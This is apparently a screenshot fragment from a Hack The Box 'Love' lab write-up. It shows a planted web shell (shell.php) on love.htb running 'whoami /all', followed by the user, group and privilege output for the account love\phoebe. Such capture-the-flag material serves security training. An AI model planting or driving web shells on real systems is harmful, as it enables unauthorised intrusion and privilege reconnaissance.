 www.love.htb/images/shell.php?f=whoami /all 110%
USER INFORMATION
----------------
User Name SID
=========== ==============================================
love\phoebe S-1-5-21-2955427858-187959437-2037071653-1002
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled